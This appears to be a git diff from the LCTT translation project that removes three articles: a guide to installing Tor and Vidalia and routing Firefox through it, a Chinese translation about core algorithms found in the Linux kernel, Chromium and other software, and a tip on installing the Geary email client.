### Install Tor & Vidalia On Ubuntu / Debian / Linux Mint ###
|
||||
|
||||
Tor is available in the default repositories of Debian/Ubuntu, but they might be bit outdated. So add Tor repository to your distribution source lists.
|
||||
|
||||
Edit file **/etc/apt/sources.list**,
|
||||
|
||||
$ sudo nano /etc/apt/sources.list
|
||||
|
||||
Add the following lines depending upon your distribution version. As i am testing this on my Ubuntu 13.04 desktop, i added the following lines.
|
||||
|
||||
[...]
|
||||
deb http://deb.torproject.org/torproject.org raring main
|
||||
|
||||
Save and close the file. If you’re using Ubuntu 13.10, then the lines should be,
|
||||
|
||||
deb http://deb.torproject.org/torproject.org saucy main
|
||||
|
||||
For Debian 7 Wheezy,
|
||||
|
||||
deb http://deb.torproject.org/torproject.org wheezy main
|
||||
|
||||
Add the gpg key using following commands:
|
||||
|
||||
$ gpg --keyserver keys.gnupg.net --recv 886DDD89
|
||||
$ gpg --export A3C4F0F979CAA22CDBA8F512EE8CBC9E886DDD89 | sudo apt-key add -
|
||||
|
||||
Update the repository list and install vidalia using commands:
|
||||
|
||||
$ sudo apt-get update
|
||||
$ sudo apt-get install tor vidalia deb.torproject.org-keyring
|
||||
|
||||
During installation, you’ll be asked which user should be able to control Tor service. Select the user and click Ok.
|
||||
|
||||

|
||||
|
||||
Now Vidalia is installed and running.
|
||||
|
||||
### Configure Firefox Browser ###
|
||||
|
||||
Open your browser. Go to **Edit -> Preferences -> Advanced -> Network ->Settings**. Select manual Proxy Configuration. In the SOCKS Host column, enter **localhost** or **127.0.0.1** and in the port column enter **9050** as shown in the below screenshot.
|
||||
|
||||

|
||||
|
||||
Now point your browser with URL **https://check.torproject.org/**. You will see a green message that indicates: “**Congratulations. This browser is configured to use Tor**”. Red message indicate that Tor is not setup. Refer the following screenshot.
|
||||
|
||||

|
||||
|
||||
The same settings are applicable for all browsers, just open the Browser settings/preferences window, find the Network settings, Enter **127.0.0.1** in proxy server column and **9050** in port box. To disable Tor, Select **Use System Proxy settings** on browser settings.
|
||||
|
||||
**Note**: If you want to use Tor for anonymous web browsing, please read our article about [Tor Browser Bundle][2]. It comes with readily configured Tor and a browser patched for better anonymity. To use SOCKS directly (for instant messaging, Jabber, IRC, etc), you can point your application directly at Tor (localhost port 9050), but see [this FAQ entry][3] for why this may be dangerous.
|
||||
|
||||
That’s it. Good Luck! Stay Safe!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.unixmen.com/configure-browser-use-tor-ubuntu-debian-linux-mint/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.onion-router.net/
|
||||
[2]:http://www.unixmen.com/protect-your-online-privacy-with-tor-browser/
|
||||
[3]:https://trac.torproject.org/projects/tor/wiki/doc/TorFAQ#SOCKSAndDNS
|
||||
@ -1,289 +0,0 @@
|
||||
已部署的核心算法
|
||||
================================================================================
|
||||
在我看来,一个系统背后主要驱动的算法更容易在非算法课程上找到,同理,目前的程序更容易在应用数学而不是理论数学中找到。在讲座中,很少有实际问题有一个抽象问题的精确就够。追根究底地说,我认为没有理由为何流行算法课程资料。诸如Strassen乘法,AKS素性测试、或者Moser-Tardos算法与底层实际问题,如实现视频数据库、优化的编译器、操作系统、网络拥堵控制系统或者其他系统有相关。这些课程的价值是学习利用错综复杂的方法找出问题的结构而找出有效的解决方案。高级算法也满足了一些简单算法,这些分析并不平凡。正是由于这个原因,我不会不理会简单随机算法或者PageRank。
|
||||
|
||||
我想你可以选择任何一个大型软件并会内部实现了发现基础和高级的算法。作为一个研究案例,我选择了Linux内核,并会示例一些Chromium里面的例子。
|
||||
|
||||
### Linux内核中的基本数据结构和算法 ###
|
||||
|
||||
链接在这里([source code on github][1])。
|
||||
|
||||
1.[链表][2], [双向链表][3], [无锁链表][4]。
|
||||
|
||||
2.[B+ 树][5]的注释会告诉你无法在教科书上找到的东西。
|
||||
|
||||
> A relatively simple B+Tree implementation. I have written it as a learning exercise to understand how B+Trees work. Turned out to be useful as well.
|
||||
>
|
||||
> ...
|
||||
>
|
||||
> A tricks was used that is not commonly found in textbooks. The lowest values are to the right, not to the left. All used slots within a node are on the left, all unused slots contain NUL values. Most operations simply loop once over all slots and terminate on the first NUL.
|
||||
|
||||
3.[优先排序列表][6] 用于 [互斥量][7]、[驱动][8]等等。
|
||||
|
||||
4.[红黑树][9][用于][10]调度、虚拟内存管理、追踪文件描述符和目录项等。
|
||||
|
||||
5.[区间树][11]
|
||||
|
||||
6.[根树][12]用于[内存管理][13],NFS相关查询和网络相关功能。
|
||||
|
||||
> A common use of the radix tree is to store pointers to struct pages;
|
||||
|
||||
7.[优先级堆][14],是一个字面上的教科书实现,用于[cgroup][15]。
|
||||
|
||||
> Simple insertion-only static-sized priority heap containing pointers, based on CLR, chapter 7
|
||||
|
||||
8.[哈希函数][16],参考了Knuth和一篇论文。
|
||||
|
||||
> Knuth recommends primes in approximately golden ratio to the maximum integer representable by a machine word for multiplicative hashing. Chuck Lever verified the effectiveness of this technique:
|
||||
>
|
||||
> [http://www.citi.umich.edu/techreports/reports/citi-tr-00-1.pdf][17]
|
||||
>
|
||||
> These primes are chosen to be bit-sparse, that is operations on them can use shifts and additions instead of multiplications for machines where multiplications are slow.
|
||||
|
||||
9.一部分代码,比如[这个驱动][18],实现了他们自己的哈希函数。
|
||||
|
||||
> hash function using a Rotating Hash algorithm
|
||||
>
|
||||
> Knuth, D. The Art of Computer Programming, Volume 3: Sorting and Searching, Chapter 6.4. Addison Wesley, 1973
|
||||
|
||||
10.[哈希表][19]用于实现[inode][20],[文件系统完整性检测][21]等等。
|
||||
|
||||
11.[位数组][22]用于处理标志位、中断等等。并在Knuth的卷4中阐述。
|
||||
|
||||
12.[信号量][23]和[自旋锁][24]
|
||||
|
||||
13.[二分查找][25]用于[中断处理][26],[寄存器缓存查询][27]等等。
|
||||
|
||||
14.[B树的二分查找][28]。
|
||||
|
||||
15.[深度优先搜索][29]被广泛地用于[目录配置中][30]。
|
||||
|
||||
> Performs a modified depth-first walk of the namespace tree, starting (and ending) at the node specified by start_handle. The callback function is called whenever a node that matches the type parameter is found. If the callback function returns a non-zero value, the search is terminated immediately and this value is returned to the caller.
|
||||
|
||||
16.[广度有限搜索][31]用于检测运行时锁定的正确性。
|
||||
|
||||
17.链表中的[归并排序][32]用于[垃圾收集][33],[文件系统管理][34]等等。
|
||||
|
||||
18.[冒泡排序][35]在一个驱动库中也是一个令人惊讶的实现。
|
||||
|
||||
19.[Knuth-Morris-Pratt 字符串匹配][36],
|
||||
|
||||
> Implements a linear-time string-matching algorithm due to Knuth, Morris, and Pratt [1]. Their algorithm avoids the explicit computation of the transition function DELTA altogether. Its matching time is O(n), for n being length(text), using just an auxiliary function PI[1..m], for m being length(pattern), precomputed from the pattern in time O(m). The array PI allows the transition function DELTA to be computed efficiently "on the fly" as needed. Roughly speaking, for any state "q" = 0,1,...,m and any character "a" in SIGMA, the value PI["q"] contains the information that is independent of "a" and is needed to compute DELTA("q", "a") 2. Since the array PI has only m entries, whereas DELTA has O(m|SIGMA|) entries, we save a factor of |SIGMA| in the preprocessing time by computing PI rather than DELTA.
|
||||
>
|
||||
> [1] Cormen, Leiserson, Rivest, Stein Introdcution to Algorithms, 2nd Edition, MIT Press
|
||||
>
|
||||
> [2] See finite automation theory
|
||||
|
||||
20.[Boyer-Moore 模式匹配][37]是在找替代品时的参考和建议。
|
||||
|
||||
> Implements Boyer-Moore string matching algorithm:
|
||||
>
|
||||
> [1] A Fast String Searching Algorithm, R.S. Boyer and Moore. Communications of the Association for Computing Machinery, 20(10), 1977, pp. 762-772. [http://www.cs.utexas.edu/users/moore/publications/fstrpos.pdf][38]
|
||||
>
|
||||
> [2] Handbook of Exact String Matching Algorithms, Thierry Lecroq, 2004 [http://www-igm.univ-mlv.fr/~lecroq/string/string.pdf][39]
|
||||
>
|
||||
> Note: Since Boyer-Moore (BM) performs searches for matchings from right to left, it's still possible that a matching could be spread over multiple blocks, in that case this algorithm won't find any coincidence.
|
||||
>
|
||||
> If you're willing to ensure that such thing won't ever happen, use the Knuth-Pratt-Morris (KMP) implementation instead. In conclusion, choose the proper string search algorithm depending on your setting.
|
||||
>
|
||||
> Say you're using the textsearch infrastructure for filtering, NIDS or
|
||||
> any similar security focused purpose, then go KMP. Otherwise, if you really care about performance, say you're classifying packets to apply Quality of Service (QoS) policies, and you don't mind about possible matchings spread over multiple fragments, then go BM.
|
||||
|
||||
### Chromium 浏览器中的数据结构和算法 ###
|
||||
|
||||
链接在这里([source code on Google code][40])。我只会列出一部分。我建议使用搜索来找到你最喜欢的算法或者数据结构。
|
||||
|
||||
1.[伸展树][41]。
|
||||
|
||||
> The tree is also parameterized by an allocation policy (Allocator). The policy is used for allocating lists in the C free store or the zone; see zone.h.
|
||||
|
||||
2.[Voronoi diagrams][42]用于一个示例。
|
||||
|
||||
3.[基于Bresenham的标志算法][43]
|
||||
|
||||
也有这样的第三方的数据结构和算法包含在Chromium代码中。
|
||||
|
||||
1.[二叉树][44]
|
||||
|
||||
2.[红黑树][45]
|
||||
|
||||
> Conclusion of Julian Walker
|
||||
>
|
||||
> Red black trees are interesting beasts. They're believed to be simpler than AVL trees (their direct competitor), and at first glance this seems to be the case because insertion is a breeze. However, when one begins to play with the deletion algorithm, red black trees become very tricky. However, the counterweight to this added complexity is that both insertion and deletion can be implemented using a single pass, top-down algorithm. Such is not the case with AVL trees, where only the insertion algorithm can be written top-down. Deletion from an AVL tree requires a bottom-up algorithm.
|
||||
>
|
||||
> ...
|
||||
>
|
||||
> Red black trees are popular, as most data structures with a whimsical name. For example, in Java and C++, the library map structures are typically implemented with a red black tree. Red black trees are also comparable in speed to AVL trees. While the balance is not quite as good, the work it takes to maintain balance is usually better in a red black tree. There are a few misconceptions floating around, but for the most part the hype about red black trees is accurate.
|
||||
|
||||
3.[AVL 树][46]
|
||||
|
||||
4.[Rabin-Karp字符串匹配][47]用于比较。
|
||||
|
||||
5.[计算机器人后缀][48]
|
||||
|
||||
6.由Apple公司实现的[布隆过滤器][49]
|
||||
|
||||
7.[Bresenham 算法][50].
|
||||
|
||||
### 编程语言库 ###
|
||||
|
||||
我想这个问题值得思考。编程语言设计者们认为这值得花一些工程师时间和精力来实现这些数据结构和算法,这样其他人你不必这么做了。库的存在是我们可以在一些用C写的软件,但比Java少,重新实现了基础数据结构的部分原因。
|
||||
|
||||
1.[C++ STL][51]包含了链表、栈、队列、map、向量和对[排序][52]、[搜索和堆操作][53]算法。
|
||||
|
||||
2.[Java API][54]是非常广阔的并且覆盖了更多。
|
||||
3.[Boost C++ 库][55]包含了像 Boyer-Moore以及Knuth-Morris-Pratt字符串匹配算法。
|
||||
|
||||
### 分配和调度算法 ###
|
||||
|
||||
我发现这些很有趣,因为即使他们被称为启发式,您使用的策略规定了算法类型和需要的数据结构,因此,所以需要人们知道栈和队列。
|
||||
|
||||
1.最近最少使用算法可以用不同的方法实现。Linux内核有一种[基于列表的实现][56]。
|
||||
|
||||
2.其他的还有先入先出、最常使用、和轮循。
|
||||
|
||||
3.FIFO的一个变种用于VAX/VMS系统。
|
||||
|
||||
4.[Richard Carr][58]的[时钟算法][57]用于Linux中的页面替换。
|
||||
|
||||
5.Intel i860处理器是一种随即替代策略。
|
||||
|
||||
6.[自适应置换高速缓存][59]用于一些IBM存储控制器中,也曾经用于PostgreSQL中([虽然仅仅因为一些专利问题][60])。
|
||||
|
||||
7.Knuth在计算机程序设计艺术,卷1中讨论过的[Buddy内存分配算法][61]内用于Linux内核中,jemalloc并发分配器被用于FreeBSD和[facebook][62]中。
|
||||
|
||||
### *nix系统核心工具 ###
|
||||
|
||||
1.*grep*和*awk*同时实从正则表达式中实现NFA的Thompson-McNaughton-Yamada构造,这显然击败了[Perl的实现][63]。
|
||||
|
||||
2.*tsort*实现了拓扑排序。
|
||||
|
||||
3.*fgrep*实现了[Aho-Corasick字符串匹配算法][64]。
|
||||
|
||||
4.*GNU grep*,根据作者Mike Haertel实现了[Boyer-Mooresuan算法][65]。
|
||||
|
||||
5.Unix上的crypt(1)实现了一个在Enigma机器上的不同加密算法。
|
||||
|
||||
6.[*Unix diff*][66]由Doug McIllroy实现,基于和James Hunt合作编写的圆形。它比用于计算Levenshtein距离的标准动态规划算法执行地更好。[Linux 版本][67]计算最短编辑距离。
|
||||
|
||||
### 加密算法 ###
|
||||
|
||||
这可能回事一个非常长的列表。加密算法在所有执行安全通信和交易的程序中都有实现。
|
||||
|
||||
1.[Merkle 树][68],特别是 Tiger Tree Hash变种,被用于点对点应用,比如[GTK Gnutella][69]和[LimeWire][70]。
|
||||
|
||||
2.[MD5][71]被用于提供软件包的校验和并被用于在*nix系统上的完整性检测(([Linux 实现][72])),同样也在Windows和OSX中支持。
|
||||
|
||||
3.[OpenSSL][73]实现了很多加密算法包括AES、Blowfish、DES、SHA-1、SHA-2、RSA、DES等等
|
||||
|
||||
### 编译器 ###
|
||||
|
||||
1.[LALR 解析][74]用yacc和bison实现。
|
||||
|
||||
2.支配算法被用于大多数基于SSA形式的编译器优化。
|
||||
|
||||
3.lex和flex编译正则表达式成为NFA。
|
||||
|
||||
### 压缩和图像处理 ###
|
||||
|
||||
1.用于GIF图片格式的[Lempel-Ziv][75]算法用图形操作程序实现,从*unix工具转化到复杂的程序。
|
||||
|
||||
2.行程长度编码用于产生PCX文件(用于原始的画笔程序),是被压缩的BMP和TIFF文件。
|
||||
|
||||
3.小波压缩是JPEG2000的基础,所以所有生成JPEG2000文件的数码相机会支持这个算法。
|
||||
|
||||
4.Reed-Solomon纠错在[Linux内核][76]、CD驱动器、条形码读取器、结合从Voyager中的卷积图像传输中实现。
|
||||
|
||||
### 冲突驱动语句学习算法 (CDCL)###
|
||||
|
||||
自2000以来,SAT求解器在工业标准的运行时间(通常是硬件工业,虽然其他地方也被使用)以近乎指数的方式每年下跌。这发展中很重要的一部分是冲突驱动语句学习算法,它结合了Davis Logemann和Loveland在约束规划和人工智能研究中关于语句学习的原始论文中的布尔约束传播算法。特定地,工业造型,SAT被认为是一个简单的问题([见这个讨论][77])。对我而言,这个一个最近最好的成功故事因为它结合了这几年算法的前进推广、聪明的工程理念、实验性的评估、齐心协力地解决一个问题。[Malik and Zhang的CACM文章][78]值得阅读。这个算法在许多大学中教授(我参加了4个地方都是如此),但是通常在一个逻辑或者形式方法课上。
|
||||
|
||||
SAT求解器的应用有很多。IBM,Intel和许多其他公司都有他们的SAT求解器是西安。OpenSuse的[包管理器][78]同样使用了一个SAT求解器。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://cstheory.stackexchange.com/questions/19759/core-algorithms-deployed/19773#19773
|
||||
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:https://github.com/mirrors/linux-2.6
|
||||
[2]:https://github.com/mirrors/linux-2.6/blob/master/lib/llist.c
|
||||
[3]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/list.h
|
||||
[4]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/llist.h
|
||||
[5]:https://github.com/mirrors/linux-2.6/blob/39caa0916ef27cf1da5026eb708a2b8413156f75/lib/btree.c
|
||||
[6]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/plist.h
|
||||
[7]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/include/linux/rtmutex.h
|
||||
[8]:https://github.com/mirrors/linux-2.6/blob/f0d55cc1a65852e6647d4f5d707c1c9b5471ce3c/drivers/powercap/intel_rapl.c
|
||||
[9]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/rbtree.h
|
||||
[10]:http://lwn.net/Articles/184495/
|
||||
[11]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/interval_tree.h
|
||||
[12]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/radix-tree.h
|
||||
[13]:http://lwn.net/Articles/175432/
|
||||
[14]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/include/linux/prio_heap.h
|
||||
[15]:https://github.com/mirrors/linux-2.6/blob/42a2d923cc349583ebf6fdd52a7d35e1c2f7e6bd/include/linux/cgroup.h
|
||||
[16]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/include/linux/hash.h
|
||||
[17]:ttp://www.citi.umich.edu/techreports/reports/citi-tr-00-1.pdf
|
||||
[18]:https://github.com/mirrors/linux-2.6/blob/0b1e73ed225d8f7aeef96b74147215ca8b990dce/drivers/staging/lustre/lustre/lov/lov_pool.c
|
||||
[19]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/hashtable.h
|
||||
[20]:https://github.com/mirrors/linux-2.6/blob/42a2d923cc349583ebf6fdd52a7d35e1c2f7e6bd/fs/inode.c
|
||||
[21]:https://github.com/mirrors/linux-2.6/blob/ff812d724254b95df76b7775d1359d856927a840/fs/btrfs/check-integrity.c
|
||||
[22]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/bitmap.h
|
||||
[23]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/semaphore.h
|
||||
[24]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/spinlock.h
|
||||
[25]:https://github.com/mirrors/linux-2.6/blob/master/lib/bsearch.c
|
||||
[26]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/drivers/sh/intc/chip.c
|
||||
[27]:https://github.com/mirrors/linux-2.6/blob/10d0c9705e80bbd3d587c5fad24599aabaca6688/drivers/base/regmap/regcache.c
|
||||
[28]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/fs/befs/btree.c
|
||||
[29]:https://github.com/mirrors/linux-2.6/blob/a9238741987386bb549d61572973c7e62b2a4145/drivers/acpi/acpica/nswalk.c
|
||||
[30]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/fs/configfs/dir.c
|
||||
[31]:https://github.com/mirrors/linux-2.6/blob/4fbf888accb39af423f271111d44e8186f053723/kernel/locking/lockdep.c
|
||||
[32]:https://github.com/mirrors/linux-2.6/blob/master/lib/list_sort.c
|
||||
[33]:https://github.com/mirrors/linux-2.6/blob/42a2d923cc349583ebf6fdd52a7d35e1c2f7e6bd/fs/ubifs/gc.c
|
||||
[34]:https://github.com/mirrors/linux-2.6/blob/ff812d724254b95df76b7775d1359d856927a840/fs/btrfs/raid56.c
|
||||
[35]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/drivers/media/common/saa7146/saa7146_hlp.c
|
||||
[36]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/lib/ts_kmp.c
|
||||
[37]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/lib/ts_bm.c
|
||||
[38]:http://www.cs.utexas.edu/users/moore/publications/fstrpos.pdf
|
||||
[39]:http://www-igm.univ-mlv.fr/~lecroq/string/string.pdf
|
||||
[40]:https://code.google.com/p/chromium/
|
||||
[41]:https://code.google.com/p/chromium/codesearch#chromium/src/v8/src/splay-tree.h
|
||||
[42]:https://code.google.com/p/chromium/codesearch#chromium/src/native_client_sdk/src/examples/demo/voronoi/index.html
|
||||
[43]:https://code.google.com/p/chromium/codesearch#chromium/src/chrome/browser/ui/cocoa/tabs/tab_strip_controller.mm
|
||||
[44]:https://code.google.com/p/chromium/codesearch#chromium/src/third_party/bintrees/bintrees/bintree.py
|
||||
[45]:https://code.google.com/p/chromium/codesearch#chromium/src/third_party/bintrees/bintrees/rbtree.py
|
||||
[46]:https://code.google.com/p/chromium/codesearch#chromium/src/third_party/bintrees/bintrees/avltree.py
|
||||
[47]:https://code.google.com/p/chromium/codesearch#chromium/src/third_party/zlib/deflate.c
|
||||
[48]:https://code.google.com/p/chromium/codesearch#chromium/src/native_client/src/trusted/validator_ragel/dfa_traversal.py
|
||||
[49]:https://code.google.com/p/chromium/codesearch#chromium/src/third_party/WebKit/Source/wtf/BloomFilter.h
|
||||
[50]:https://code.google.com/p/chromium/codesearch#chromium/src/third_party/libvpx/source/libvpx/vp8/common/textblit.c
|
||||
[51]:http://www.cplusplus.com/reference/stl/
|
||||
[52]:http://www.cplusplus.com/reference/algorithm/
|
||||
[53]:http://www.cplusplus.com/reference/algorithm/
|
||||
[54]:http://docs.oracle.com/javase/7/docs/api/
|
||||
[55]:http://www.boost.org/doc/libs/1_55_0/libs/algorithm/doc/html/index.html#algorithm.description_and_rationale
|
||||
[56]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/list_lru.h
|
||||
[57]:http://en.wikipedia.org/wiki/Page_replacement_algorithm#Clock
|
||||
[58]:http://dl.acm.org/citation.cfm?id=4750
|
||||
[59]:http://en.wikipedia.org/wiki/Adaptive_Replacement_Cache
|
||||
[60]:http://www.varlena.com/GeneralBits/96.php
|
||||
[61]:http://en.wikipedia.org/wiki/Buddy_memory_allocation
|
||||
[62]:http://www.facebook.com/notes/facebook-engineering/scalable-memory-allocation-using-jemalloc/480222803919
|
||||
[63]:http://swtch.com/~rsc/regexp/regexp1.html
|
||||
[64]:http://en.wikipedia.org/wiki/Aho%E2%80%93Corasick_string_matching_algorithm
|
||||
[65]:http://lists.freebsd.org/pipermail/freebsd-current/2010-August/019310.html
|
||||
[66]:http://www.cs.dartmouth.edu/~doug/diff.pdf
|
||||
[67]:http://linux.die.net/man/3/diff
|
||||
[68]:http://en.wikipedia.org/wiki/Merkle_tree
|
||||
[69]:https://github.com/gtk-gnutella/bitter
|
||||
[70]:http://en.wikibooks.org/wiki/LimeWire
|
||||
[71]:http://en.wikipedia.org/wiki/MD5
|
||||
[72]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/crypto/md5.c
|
||||
[73]:http://www.openssl.org/
|
||||
[74]:http://en.wikipedia.org/wiki/LALR_parser
|
||||
[75]:http://en.wikipedia.org/wiki/Lempel_Ziv
|
||||
[76]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/lib/reed_solomon/reed_solomon.c
|
||||
[77]:http://rjlipton.wordpress.com/2009/07/13/sat-solvers-is-sat-hard-or-easy/
|
||||
[78]:http://dl.acm.org/citation.cfm?id=1536637
|
||||
[79]:http://en.opensuse.org/Portal%3aLibzypp
|
||||
@ -1,46 +0,0 @@
|
||||
NearTan占坑
|
||||
Daily Ubuntu Tips – Get Geary, A Lightweight Email Reader In Ubuntu
|
||||
================================================================================
|
||||
As you may already know, Ubuntu comes with its own email client called Thunderbird that allows you to setup email accounts to send and receive emails. It also support IMAP protocol which services like Gmail, Yahoo Mail and Microsoft Outlook support.
|
||||
|
||||
Thunderbird is a great email client and does everything an email client supposed to do, but if you’re looking for an alternative that is lightweight and built around GNOME, then you may want to try Geary.
|
||||
|
||||
Geary is a free email program that lets you quickly and effortlessly read emails with a simple interface based around conversations. The entire discuss is read from a single pane without you having to click from one message to another.
|
||||
|
||||
Geary also support IMAP protocol which will let you send and receive emails using your online webmail accounts from Google, Yahoo and Microsoft.
|
||||
|
||||
For users with Ubuntu 13.10, Geary is already available from Ubuntu Software Center. All they have to do is run the commands below to install Geary.
|
||||
|
||||
sudo apt-get install geary
|
||||
|
||||
For previous versions of Ubuntu, press **Ctrl – Alt – T** on your keyboard to open the terminal. When opens, run the commands below to add its PPA repository.
|
||||
|
||||
sudo add-apt-repository ppa:yorba/ppa
|
||||
|
||||
Next, run the commands below to update your system and install Geary.
|
||||
|
||||
sudo apt-get update && sudo apt-get install geary
|
||||
|
||||
When you launch Geary the first time, it wants you to setup email accounts from Gmail, Yahoo or Microsoft.
|
||||
|
||||

|
||||
|
||||
The setup is pretty easy, just enter your account info and Geary will attempt to automatically configure your account.
|
||||
|
||||
To uninstall Geary, first remove its PPA repository from your system by running the commands below.
|
||||
|
||||
sudo add-apt-repository -r ppa:yorba/ppa
|
||||
|
||||
Then run the commands below to remove Geary.
|
||||
|
||||
sudo apt-get remove geary
|
||||
|
||||
That’s it.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.liberiangeek.net/2013/11/daily-ubuntu-tips-get-geary-a-lightweight-email-reader-in-ubuntu/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
Reference in New Issue
Block a user